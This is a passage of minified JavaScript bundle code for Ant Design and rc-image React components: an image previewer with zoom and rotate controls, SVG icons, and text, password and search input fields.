l(e){d&&j&&O({x:e.pageX-S.current.deltaX,y:e.pageY-S.current.deltaY})}function F(e){d&&(e.preventDefault(),e=e.deltaY,$({wheelDirection:e}))}var r,o,a,i=e.prefixCls,s=e.src,A=e.alt,u=e.onClose,d=(e.afterClose,e.visible),f=e.icons,f=void 0===f?{}:f,p=e.rootClassName,m=e.getContainer,h=e.countRender,v=e.scaleStep,g=void 0===v?.5:v,v=e.transitionName,v=void 0===v?"zoom":v,y=e.maskTransitionName,y=void 0===y?"fade":y,z=He(e,Fy),_=f.rotateLeft,K=f.rotateRight,V=f.zoomIn,H=f.zoomOut,W=f.close,B=f.left,f=f.right,b=Pt(Ay(1),2),C=b[0],E=b[1],b=Pt(Ay(0),2),U=b[0],x=b[1],b=(b=Hy,r=Nt.useRef(null),w=(b=Pt(Nt.useState(b),2))[0],o=b[1],a=Nt.useRef([]),Nt.useEffect(function(){return function(){return r.current&&Ee.cancel(r.current)}},[]),[w,function(e){null===r.current&&(a.current=[],r.current=Ee(function(){o(function(e){var t=e;return a.current.forEach(function(e){t=jt(jt({},t),e)}),r.current=null,t})})),a.current.push(e)}]),w=Pt(b,2),k=w[0],O=w[1],N=Ky(),S=Ky({originX:0,originY:0,deltaX:0,deltaY:0}),b=Pt(Ay(!1),2),j=b[0],Y=b[1],w=Vy(Dy),b=w.previewUrls,P=w.current,M=w.isPreviewGroup,R=w.setCurrent,T=b.size,I=Array.from(b.keys()),D=I.indexOf(P),w=M?b.get(P):s,L=M&&1<T,b=M&&1<=T,P=Pt(Ay({wheelDirection:0}),2),q=P[0],$=P[1],s=Ot()(wt({},"".concat(i,"-moving"),j)),G="".concat(i,"-operations-operation"),X="".concat(i,"-operations-icon"),M=[{icon:W,onClick:u,type:"close"},{icon:V,onClick:t,type:"zoomIn"},{icon:H,onClick:n,type:"zoomOut",disabled:1===C},{icon:K,onClick:function(){x(function(e){return e+90})},type:"rotateRight"},{icon:_,onClick:function(){x(function(e){return e-90})},type:"rotateLeft"}],Q=_y(function(e){d&&L&&(e.keyCode===Se.LEFT?0<D&&R(I[D-1]):e.keyCode===Se.RIGHT&&D<T-1&&R(I[D+1]))},[D,T,I,R,L,d]),J=(zy(function(){var e=q.wheelDirection;0<e?n():e<0&&t()},[q]),zy(function(){var t,n,r=ne(window,"mouseup",c,!1),o=ne(window,"mousemove",l,!1),a=ne(window,"wheel",F,{passive:!1}),i=ne(window,"keydown",Q,!1);try{window.top!==window.self&&(t=ne(window.top,"mouseup",c,!1),n=ne(window.top,"mousemove",l,!1))}catch(e){"[rc-image] ".concat(e)}return function(){var e;r.remove(),o.remove(),a.remove(),i.remove(),null!=(e=t)&&e.remove(),null!=(e=n)&&e.remove()}},[d,j,Q]),Nt.createElement(Nt.Fragment,null,L&&Nt.createElement("div",{className:Ot()("".concat(i,"-switch-left"),wt({},"".concat(i,"-switch-left-disabled"),0===D)),onClick:function(e){e.preventDefault(),e.stopPropagation(),0<D&&R(I[D-1])}},B),L&&Nt.createElement("div",{className:Ot()("".concat(i,"-switch-right"),wt({},"".concat(i,"-switch-right-disabled"),D===T-1)),onClick:function(e){e.preventDefault(),e.stopPropagation(),D<T-1&&R(I[D+1])}},f),Nt.createElement("ul",{className:"".concat(i,"-operations")},b&&Nt.createElement("li",{className:"".concat(i,"-operations-progress")},null!=(P=null==h?void 0:h(D+1,T))?P:"".concat(D+1," / ").concat(T)),M.map(function(e){var t,n=e.icon,r=e.onClick,o=e.type,e=e.disabled;return Nt.createElement("li",{className:Ot()(G,(wt(t={},"".concat(i,"-operations-operation-").concat(o),!0),wt(t,"".concat(i,"-operations-operation-disabled"),!!e),t)),onClick:r,key:o},Nt.isValidElement(n)?Nt.cloneElement(n,{className:X}):n)}))));return Nt.createElement(Nt.Fragment,null,Nt.createElement(Py,Object(xt.a)({transitionName:v,maskTransitionName:y,closable:!1,keyboard:!0,prefixCls:i,onClose:u,afterClose:function(){E(1),x(0),O(Hy)},visible:d,wrapClassName:s,rootClassName:p,getContainer:m},z),Nt.createElement("div",{className:"".concat(i,"-img-wrapper"),style:{transform:"translate3d(".concat(k.x,"px, ").concat(k.y,"px, 0)")}},Nt.createElement("img",{width:e.width,height:e.height,onMouseDown:function(e){0===e.button&&(e.preventDefault(),e.stopPropagation(),S.current.deltaX=e.pageX-k.x,S.current.deltaY=e.pageY-k.y,S.current.originX=k.x,S.current.originY=k.y,Y(!0))},onDoubleClick:function(){d&&(1!==C&&E(1),k.x===Hy.x&&k.y===Hy.y||O(Hy))},ref:N,className:"".concat(i,"-img"),src:w,alt:A,style:{transform:"scale3d(".concat(C,", ").concat(C,", 1) rotate(").concat(U,"deg)")}}))),Nt.createElement(Xn,{visible:d,motionName:y},function(e){var t=e.className,e=e.style;return Nt.createElement(gg,{open:!0,getContainer:m},Nt.createElement("div",{className:Ot()("".concat(i,"-operations-wrapper"),t,p),style:e},J))}))},By=["src","alt","onPreviewClose","prefixCls","previewPrefixCls","placeholder","fallback","width","height","style","preview","className","onClick","onError","wrapperClassName","wrapperStyle","rootClassName","crossOrigin","decoding","loading","referrerPolicy","sizes","srcSet","useMap","draggable"],Uy=["src","visible","onVisibleChange","getContainer","mask","maskClassName","icons","scaleStep"],Yy=0;Ty.PreviewGroup=function(e){var t=e.previewPrefixCls,t=void 0===t?"rc-image-preview":t,n=e.children,r=e.icons,r=void 0===r?{}:r,e=e.preview,e="object"===kt(e)?e:{},o=e.visible,o=void 0===o?void 0:o,a=e.onVisibleChange,a=void 0===a?void 0:a,i=e.getContainer,i=void 0===i?void 0:i,c=e.current,c=void 0===c?0:c,l=e.countRender,l=void 0===l?void 0:l,e=He(e,Iy),s=Pt(Object(Nt.useState)(new Map),2),u=s[0],d=s[1],s=Pt(Object(Nt.useState)(),2),f=s[0],p=s[1],s=Pt(Mt(!!o,{value:o,onChange:a}),2),m=s[0],h=s[1],a=Pt(Object(Nt.useState)(null),2),s=a[0],v=a[1],g=void 0!==o,y=Array.from(u.keys())[c],a=new Map(Array.from(u).filter(function(e){return!!Pt(e,2)[1].canPreview}).map(function(e){e=Pt(e,2);return[e[0],e[1].url]}));return Nt.useEffect(function(){p(y)},[y]),Nt.useEffect(function(){!m&&g&&p(y)},[y,g,m]),Nt.createElement(Ly,{value:{isPreviewGroup:!0,previewUrls:a,setPreviewUrls:d,current:f,setCurrent:p,setShowPreview:h,setMousePosition:v,registerImage:function(n,t){var r=!(2<arguments.length&&void 0!==arguments[2])||arguments[2];return d(function(e){return new Map(e).set(n,{url:t,canPreview:r})}),function(){d(function(e){var t=new Map(e);return t.delete(n)?t:e})}}}},n,Nt.createElement(Wy,Object(xt.a)({"aria-hidden":!m,visible:m,prefixCls:t,onClose:function(e){e.stopPropagation(),h(!1),v(null)},mousePosition:s,src:a.get(f),icons:r,getContainer:i,countRender:l},e)))},Ty.displayName="Image";function qy(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:Zy}))}function $y(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:eb}))}function Gy(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:tb}))}function Xy(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:nb}))}var Qy=Ty,Jy=t(16),Zy={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M672 418H144c-17.7 0-32 14.3-32 32v414c0 17.7 14.3 32 32 32h528c17.7 0 32-14.3 32-32V450c0-17.7-14.3-32-32-32zm-44 402H188V494h440v326z"}},{tag:"path",attrs:{d:"M819.3 328.5c-78.8-100.7-196-153.6-314.6-154.2l-.2-64c0-6.5-7.6-10.1-12.6-6.1l-128 101c-4 3.1-3.9 9.1 0 12.3L492 318.6c5.1 4 12.7.4 12.6-6.1v-63.9c12.9.1 25.9.9 38.8 2.5 42.1 5.2 82.1 18.2 119 38.7 38.1 21.2 71.2 49.7 98.4 84.3 27.1 34.7 46.7 73.7 58.1 115.8a325.95 325.95 0 016.5 140.9h74.9c14.8-103.6-11.3-213-81-302.3z"}}]},name:"rotate-left",theme:"outlined"},_0=(qy.displayName="RotateLeftOutlined",Nt.forwardRef(qy)),eb={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M480.5 251.2c13-1.6 25.9-2.4 38.8-2.5v63.9c0 6.5 7.5 10.1 12.6 6.1L660 217.6c4-3.2 4-9.2 0-12.3l-128-101c-5.1-4-12.6-.4-12.6 6.1l-.2 64c-118.6.5-235.8 53.4-314.6 154.2A399.75 399.75 0 00123.5 631h74.9c-.9-5.3-1.7-10.7-2.4-16.1-5.1-42.1-2.1-84.1 8.9-124.8 11.4-42.2 31-81.1 58.1-115.8 27.2-34.7 60.3-63.2 98.4-84.3 37-20.6 76.9-33.6 119.1-38.8z"}},{tag:"path",attrs:{d:"M880 418H352c-17.7 0-32 14.3-32 32v414c0 17.7 14.3 32 32 32h528c17.7 0 32-14.3 32-32V450c0-17.7-14.3-32-32-32zm-44 402H396V494h440v326z"}}]},name:"rotate-right",theme:"outlined"},m=($y.displayName="RotateRightOutlined",Nt.forwardRef($y)),tb={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M637 443H519V309c0-4.4-3.6-8-8-8h-60c-4.4 0-8 3.6-8 8v134H325c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h118v134c0 4.4 3.6 8 8 8h60c4.4 0 8-3.6 8-8V519h118c4.4 0 8-3.6 8-8v-60c0-4.4-3.6-8-8-8zm284 424L775 721c122.1-148.9 113.6-369.5-26-509-148-148.1-388.4-148.1-537 0-148.1 148.6-148.1 389 0 537 139.5 139.6 360.1 148.1 509 26l146 146c3.2 2.8 8.3 2.8 11 0l43-43c2.8-2.7 2.8-7.8 0-11zM696 696c-118.8 118.7-311.2 118.7-430 0-118.7-118.8-118.7-311.2 0-430 118.8-118.7 311.2-118.7 430 0 118.7 118.8 118.7 311.2 0 430z"}}]},name:"zoom-in",theme:"outlined"},p=(Gy.displayName="ZoomInOutlined",Nt.forwardRef(Gy)),nb={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M637 443H325c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h312c4.4 0 8-3.6 8-8v-60c0-4.4-3.6-8-8-8zm284 424L775 721c122.1-148.9 113.6-369.5-26-509-148-148.1-388.4-148.1-537 0-148.1 148.6-148.1 389 0 537 139.5 139.6 360.1 148.1 509 26l146 146c3.2 2.8 8.3 2.8 11 0l43-43c2.8-2.7 2.8-7.8 0-11zM696 696c-118.8 118.7-311.2 118.7-430 0-118.7-118.8-118.7-311.2 0-430 118.8-118.7 311.2-118.7 430 0 118.7 118.8 118.7 311.2 0 430z"}}]},name:"zoom-out",theme:"outlined"};Xy.displayName="ZoomOutOutlined";function rb(e){var t=e.prefixCls,r=e.preview,e=cb(e,["prefixCls","preview"]),n=(s=Object(Nt.useContext)(he)).getPrefixCls,o=void 0===(o=s.locale)?Jy.default:o,a=s.getPopupContainer,i=n("image",t),c=n(),l=o.Image||Jy.default.Image,s=Nt.useMemo(function(){var e,t,n;return!1===r?r:(t=(e="object"===kt(r)?r:{}).getContainer,n=cb(e,["getContainer"]),Object(xt.a)(Object(xt.a)({mask:Nt.createElement("div",{className:"".concat(i,"-mask-info")},Nt.createElement(vy,null),null==l?void 0:l.preview),icons:ib},n),{getContainer:t||a,transitionName:Bc(c,"zoom",e.transitionName),maskTransitionName:Bc(c,"fade",e.maskTransitionName)}))},[r,l]);return Nt.createElement(Qy,Object(xt.a)({prefixCls:i,preview:s},e))}function ob(e){var t=(n=Object(Nt.useContext)(he)).getPrefixCls,n=n.direction,r=e.prefixCls,o=void 0===(o=e.className)?"":o,t=t("input-group",r),t=Ot()(t,(wt(r={},"".concat(t,"-lg"),"large"===e.size),wt(r,"".concat(t,"-sm"),"small"===e.size),wt(r,"".concat(t,"-compact"),e.compact),wt(r,"".concat(t,"-rtl"),"rtl"===n),r),o),a=Object(Nt.useContext)(Wc),n=Object(Nt.useMemo)(function(){return Object(xt.a)(Object(xt.a)({},a),{isFormItemInput:!1})},[a]);return Nt.createElement("span",{className:t,style:e.style,onMouseEnter:e.onMouseEnter,onMouseLeave:e.onMouseLeave,onFocus:e.onFocus,onBlur:e.onBlur},Nt.createElement(Wc.Provider,{value:n},e.children))}var ab=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},ib={rotateLeft:Nt.createElement(_0,null),rotateRight:Nt.createElement(m,null),zoomIn:Nt.createElement(p,null),zoomOut:Nt.createElement(Nt.forwardRef(Xy),null),close:Nt.createElement(nn,null),left:Nt.createElement(Iu,null),right:Nt.createElement(Lu,null)},cb=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},lb=(rb.PreviewGroup=function(e){var t=e.previewPrefixCls,n=e.preview,e=ab(e,["previewPrefixCls","preview"]),r=Nt.useContext(he).getPrefixCls,t=r("image-preview",t),o=r(),r=Nt.useMemo(function(){var e;return!1===n?n:(e="object"===kt(n)?n:{},Object(xt.a)(Object(xt.a)({},e),{transitionName:Bc(o,"zoom",e.transitionName),maskTransitionName:Bc(o,"fade",e.maskTransitionName)}))},[n]);return Nt.createElement(Qy.PreviewGroup,Object(xt.a)({preview:r,previewPrefixCls:t,icons:ib},e))},rb);function sb(e){return e.addonBefore||e.addonAfter}function ub(e){return e.prefix||e.suffix||e.allowClear}function db(e,t,n,r){var o,a;n&&("click"===(a=t).type?(o=e.cloneNode(!0),a=Object.create(t,{target:{value:o},currentTarget:{value:o}}),o.value=""):void 0!==r&&(a=Object.create(t,{target:{value:e},currentTarget:{value:e}}),e.value=r),n(a))}function fb(e){return null==e?"":String(e)}function pb(e){var t,n,r=e.inputElement,o=e.prefixCls,a=e.prefix,i=e.suffix,c=e.addonBefore,l=e.addonAfter,s=e.className,u=e.style,d=e.affixWrapperClassName,f=e.groupClassName,p=e.wrapperClassName,m=e.disabled,h=e.readOnly,v=e.focused,g=e.triggerFocus,y=e.allowClear,b=e.value,C=e.handleReset,E=e.hidden,x=Object(Nt.useRef)(null),w=Object(Nt.cloneElement)(r,{value:b,hidden:E});return ub(e)&&(t="".concat(o,"-affix-wrapper"),v=Ot()(t,(wt(n={},"".concat(t,"-disabled"),m),wt(n,"".concat(t,"-focused"),v),wt(n,"".concat(t,"-readonly"),h),wt(n,"".concat(t,"-input-with-clear-btn"),i&&y&&b),n),!sb(e)&&s,d),h=(i||y)&&le.a.createElement("span",{className:"".concat(o,"-suffix")},y?(t=!m&&!h&&b,n="".concat(o,"-clear-icon"),d="object"===kt(y)&&null!=y&&y.clearIcon?y.clearIcon:"✖",le.a.createElement("span",{onClick:C,onMouseDown:function(e){return e.preventDefault()},className:Ot()(n,(wt(m={},"".concat(n,"-hidden"),!t),wt(m,"".concat(n,"-has-suffix"),!!i),m)),role:"button",tabIndex:-1},d)):null,i),w=le.a.createElement("span",{className:v,style:u,hidden:!sb(e)&&E,onClick:function(e){var t;null!=(t=x.current)&&t.contains(e.target)&&null!=g&&g()},ref:x},a&&le.a.createElement("span",{className:"".concat(o,"-prefix")},a),Object(Nt.cloneElement)(r,{style:null,value:b,hidden:null}),h)),sb(e)?(y="".concat(o,"-group"),C="".concat(y,"-addon"),t=Ot()("".concat(o,"-wrapper"),y,p),n=Ot()("".concat(o,"-group-wrapper"),s,f),le.a.createElement("span",{className:n,style:u,hidden:E},le.a.createElement("span",{className:t},c&&le.a.createElement("span",{className:C},c),Object(Nt.cloneElement)(w,{style:null,hidden:null}),l&&le.a.createElement("span",{className:C},l)))):w}var mb=["autoComplete","onChange","onFocus","onBlur","onPressEnter","onKeyDown","prefixCls","disabled","htmlSize","className","maxLength","suffix","showCount","type","inputClassName"],hb=Object(Nt.forwardRef)(function(t,e){function n(e){if(j.current){var t=j.current;if(t){t.focus(e);e=(e||{}).cursor;if(e){var n=t.value.length;switch(e){case"start":t.setSelectionRange(0,0);break;case"end":t.setSelectionRange(n,n);break;default:t.setSelectionRange(0,n)}}}}}function r(e){void 0===t.value&&O(e.target.value),j.current&&db(j.current,e,l)}function o(e){d&&"Enter"===e.key&&d(e),null!=f&&f(e)}function a(e){S(!0),null!=s&&s(e)}function i(e){S(!1),null!=u&&u(e)}var c=t.autoComplete,l=t.onChange,s=t.onFocus,u=t.onBlur,d=t.onPressEnter,f=t.onKeyDown,p=t.prefixCls,p=void 0===p?"rc-input":p,m=t.disabled,h=t.htmlSize,v=t.className,g=t.maxLength,y=t.suffix,b=t.showCount,C=t.type,C=void 0===C?"text":C,E=t.inputClassName,x=He(t,mb),w=Pt(Mt(t.defaultValue,{value:t.value}),2),k=w[0],O=w[1],w=Pt(Object(Nt.useState)(!1),2),N=w[0],S=w[1],j=Object(Nt.useRef)(null);Object(Nt.useImperativeHandle)(e,function(){return{focus:n,blur:function(){var e;null!=(e=j.current)&&e.blur()},setSelectionRange:function(e,t,n){var r;null!=(r=j.current)&&r.setSelectionRange(e,t,n)},select:function(){var e;null!=(e=j.current)&&e.select()},input:j.current}}),Object(Nt.useEffect)(function(){S(function(e){return(!e||!m)&&e})},[m]);return le.a.createElement(pb,Object(xt.a)({},x,{prefixCls:p,className:v,inputElement:(w=me(t,["prefixCls","onPressEnter","addonBefore","addonAfter","prefix","suffix","allowClear","defaultValue","showCount","affixWrapperClassName","groupClassName","inputClassName","wrapperClassName","htmlSize"]),le.a.createElement("input",Object(xt.a)({autoComplete:c},w,{onChange:r,onFocus:a,onBlur:i,onKeyDown:o,className:Ot()(p,wt({},"".concat(p,"-disabled"),m),E,!sb(t)&&!ub(t)&&v),ref:j,size:h,type:C}))),handleReset:function(e){O(""),n(),j.current&&db(j.current,e,l)},value:fb(k),focused:N,triggerFocus:n,suffix:(e=0<Number(g),y||b?(c=Ve(x=fb(k)).length,x="object"===kt(b)?b.formatter({value:x,count:c,maxLength:g}):"".concat(c).concat(e?" / ".concat(g):""),le.a.createElement(le.a.Fragment,null,!!b&&le.a.createElement("span",{className:Ot()("".concat(p,"-show-count-suffix"),wt({},"".concat(p,"-show-count-has-suffix"),!!y))},x),y)):null),disabled:m}))});function vb(t,e){function n(){r.current.push(setTimeout(function(){var e;null!=(e=t.current)&&e.input&&"password"===(null==(e=t.current)?void 0:e.input.getAttribute("type"))&&null!=(e=t.current)&&e.input.hasAttribute("value")&&null!=(e=t.current)&&e.input.removeAttribute("value")}))}var r=Object(Nt.useRef)([]);return Object(Nt.useEffect)(function(){return e&&n(),function(){return r.current.forEach(function(e){e&&clearTimeout(e)})}},[]),n}var gb=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};function yb(e,t,n,r){var o,a;n&&("click"===(a=t).type?(o=e.cloneNode(!0),a=Object.create(t,{target:{value:o},currentTarget:{value:o}}),o.value=""):void 0!==r&&(a=Object.create(t,{target:{value:e},currentTarget:{value:e}}),e.value=r),n(a))}function bb(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:wb}))}function Cb(e){return e?Nt.createElement(vy,null):Nt.createElement(kb,null)}var Eb,xb=Object(Nt.forwardRef)(function(e,t){var n,r=e.prefixCls,o=e.bordered,o=void 0===o||o,a=e.status,i=e.size,c=e.disabled,l=e.onBlur,s=e.onFocus,u=e.suffix,d=e.allowClear,f=e.addonAfter,p=e.addonBefore,m=e.className,h=e.onChange,v=gb(e,["prefixCls","bordered","status","size","disabled","onBlur","onFocus","suffix","allowClear","addonAfter","addonBefore","className","onChange"]),g=le.a.useContext(he),y=g.getPrefixCls,b=g.direction,g=g.input,y=y("input",r),r=Object(Nt.useRef)(null),C=fl(y,b),E=C.compactSize,C=C.compactItemClassnames,x=le.a.useContext(Wi),E=E||i||x,i=le.a.useContext(Ki),x=null!=c?c:i,c=Object(Nt.useContext)(Wc),i=c.status,w=c.hasFeedback,c=c.feedbackIcon,i=Qc(i,a),k=!!((a=e).prefix||a.suffix||a.allowClear)||!!w,O=Object(Nt.useRef)(k),N=(Object(Nt.useEffect)(function(){k&&O.current,O.current=k},[k]),vb(r,!0)),e=(w||u)&&le.a.createElement(le.a.Fragment,null,u,w&&c);return"object"===kt(d)&&null!=d&&d.clearIcon?n=d:d&&(n={clearIcon:le.a.createElement(Jt,null)}),le.a.createElement(hb,Object(xt.a)({ref:ge(t,r),prefixCls:y,autoComplete:null==g?void 0:g.autoComplete},v,{disabled:x||void 0,onBlur:function(e){N(),null!=l&&l(e)},onFocus:function(e){N(),null!=s&&s(e)},suffix:e,allowClear:n,className:Ot()(m,C),onChange:function(e){N(),null!=h&&h(e)},addonAfter:f&&le.a.createElement(cl,null,le.a.createElement(Ic,{override:!0,status:!0},f)),addonBefore:p&&le.a.createElement(cl,null,le.a.createElement(Ic,{override:!0,status:!0},p)),inputClassName:Ot()((wt(a={},"".concat(y,"-sm"),"small"===E),wt(a,"".concat(y,"-lg"),"large"===E),wt(a,"".concat(y,"-rtl"),"rtl"===b),wt(a,"".concat(y,"-borderless"),!o),a),!k&&Yc(y,i)),affixWrapperClassName:Ot()((wt(u={},"".concat(y,"-affix-wrapper-sm"),"small"===E),wt(u,"".concat(y,"-affix-wrapper-lg"),"large"===E),wt(u,"".concat(y,"-affix-wrapper-rtl"),"rtl"===b),wt(u,"".concat(y,"-affix-wrapper-borderless"),!o),u),Yc("".concat(y,"-affix-wrapper"),i,w)),wrapperClassName:Ot()(wt({},"".concat(y,"-group-rtl"),"rtl"===b)),groupClassName:Ot()((wt(c={},"".concat(y,"-group-wrapper-sm"),"small"===E),wt(c,"".concat(y,"-group-wrapper-lg"),"large"===E),wt(c,"".concat(y,"-group-wrapper-rtl"),"rtl"===b),c),Yc("".concat(y,"-group-wrapper"),i,w))}))}),wb={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2Q889.47 375.11 816.7 305l-50.88 50.88C807.31 395.53 843.45 447.4 874.7 512 791.5 684.2 673.4 766 512 766q-72.67 0-133.87-22.38L323 798.75Q408 838 512 838q288.3 0 430.2-300.3a60.29 60.29 0 000-51.5zm-63.57-320.64L836 122.88a8 8 0 00-11.32 0L715.31 232.2Q624.86 186 512 186q-288.3 0-430.2 300.3a60.3 60.3 0 000 51.5q56.69 119.4 136.5 191.41L112.48 835a8 8 0 000 11.31L155.17 889a8 8 0 0011.31 0l712.15-712.12a8 8 0 000-11.32zM149.3 512C232.6 339.8 350.7 258 512 258c54.54 0 104.13 9.36 149.12 28.39l-70.3 70.3a176 176 0 00-238.13 238.13l-83.42 83.42C223.1 637.49 183.3 582.28 149.3 512zm246.7 0a112.11 112.11 0 01146.2-106.69L401.31 546.2A112 112 0 01396 512z"}},{tag:"path",attrs:{d:"M508 624c-3.46 0-6.87-.16-10.25-.47l-52.82 52.82a176.09 176.09 0 00227.42-227.42l-52.82 52.82c.31 3.38.47 6.79.47 10.25a111.94 111.94 0 01-112 112z"}}]},name:"eye-invisible",theme:"outlined"},kb=(bb.displayName="EyeInvisibleOutlined",Nt.forwardRef(bb)),Ob=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Nb={click:"onClick",hover:"onMouseOver"},V0=Nt.forwardRef(function(s,u){var e=s.visibilityToggle,d=void 0===e||e,t="object"===kt(d)&&void 0!==d.visible,e=Pt(Object(Nt.useState)(function(){return t&&d.visible}),2),f=e[0],n=e[1],p=Object(Nt.useRef)(null),r=(Nt.useEffect(function(){t&&n(d.visible)},[t,d]),vb(p)),m=function(){s.disabled||(f&&r(),n(function(e){var t,e=!e;return"object"===kt(d)&&null!=(t=d.onVisibleChange)&&t.call(d,e),e}))};return Nt.createElement(z,null,function(e){var t,e=e.getPrefixCls,n=s.className,r=s.prefixCls,o=s.inputPrefixCls,a=s.size,i=Ob(s,["className","prefixCls","inputPrefixCls","size"]),o=e("input",o),e=e("input-password",r),c=d&&(r=e,c=s.action,l=s.iconRender,c=Nb[void 0===c?"click":c]||"",l=(l=void 0===l?Cb:l)(f),wt(t={},c,m),wt(t,"className","".concat(r,"-icon")),wt(t,"key","passwordIcon"),wt(t,"onMouseDown",function(e){e.preventDefault()}),wt(t,"onMouseUp",function(e){e.preventDefault()}),Nt.cloneElement(Nt.isValidElement(l)?l:Nt.createElement("span",null,l),t)),r=Ot()(e,n,wt({},"".concat(e,"-").concat(a),!!a)),l=Object(xt.a)(Object(xt.a)({},me(i,["suffix","iconRender","visibilityToggle"])),{type:f?"text":"password",className:r,prefixCls:o,suffix:c});return a&&(l.size=a),Nt.createElement(xb,Object(xt.a)({ref:ge(u,p)},l))})}),Sb=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},e=Nt.forwardRef(function(e,t){function n(e){var t;document.activeElement===(null==(t=E.current)?void 0:t.input)&&e.preventDefault()}function r(e){var t;p&&p(null==(t=null==(t=E.current)?void 0:t.input)?void 0:t.value,e)}var o=e.prefixCls,a=e.inputPrefixCls,i=e.className,c=e.size,l=e.suffix,s=e.enterButton,s=void 0!==s&&s,u=e.addonAfter,d=e.loading,f=e.disabled,p=e.onSearch,m=e.onChange,h=e.onCompositionStart,v=e.onCompositionEnd,e=Sb(e,["prefixCls","inputPrefixCls","className","size","suffix","enterButton","addonAfter","loading","disabled","onSearch","onChange","onCompositionStart","onCompositionEnd"]),g=Nt.useContext(he),y=g.getPrefixCls,g=g.direction,b=Nt.useContext(Wi),C=Nt.useRef(!1),o=y("input-search",o),y=y("input",a),a=fl(o,g).compactSize||c||b,E=Nt.useRef(null),c="boolean"==typeof s?Nt.createElement(al,null):null,b="".concat(o,"-button"),x=s||{},w=x.type&&!0===x.type.__ANT_BUTTON,w=w||"button"===x.type?I(x,Object(xt.a)({onMouseDown:n,onClick:function(e){var t,n;null!=(n=null==(t=null===x?void 0:x.props)?void 0:t.onClick)&&n.call(t,e),r(e)},key:"enterButton"},w?{className:b,size:a}:{})):Nt.createElement(Td,{className:b,type:s?"primary":void 0,size:a,disabled:f,key:"enterButton",onMouseDown:n,onClick:r,loading:d,icon:c},s),c=(u&&(w=[w,I(u,{key:"addonAfter"})]),Ot()(o,(wt(b={},"".concat(o,"-rtl"),"rtl"===g),wt(b,"".concat(o,"-").concat(a),!!a),wt(b,"".concat(o,"-with-button"),!!s),b),i));return Nt.createElement(xb,Object(xt.a)({ref:ge(E,t),onPressEnter:function(e){C.current||d||r(e)}},e,{size:a,onCompositionStart:function(e){C.current=!0,null!=h&&h(e)},onCompositionEnd:function(e){C.current=!1,null!=v&&v(e)},prefixCls:y,addonAfter:w,suffix:l,onChange:function(e){e&&e.target&&"click"===e.type&&p&&p(e.target.value,e),m&&m(e)},className:c,disabled:f}))}),jb=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","font-variant","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing","word-break"],Pb={};function Mb(e,t,n,r){var o,a,t=1<arguments.length&&void 0!==t&&t,n=2<arguments.length&&void 0!==n?n:null,r=3<arguments.length&&void 0!==r?r:null,t=(Eb||((Eb=document.createElement("textarea")).setAttribute("tab-index","-1"),Eb.setAttribute("aria-hidden","true"),document.body.appendChild(Eb)),e.getAttribute("wrap")?Eb.setAttribute("wrap",e.getAttribute("wrap")):Eb.removeAttribute("wrap"),function(e,t){var n,r,o,t=1<arguments.length&&void 0!==t&&t,a=e.getAttribute("id")||e.getAttribute("data-reactid")||e.getAttribute("name");return 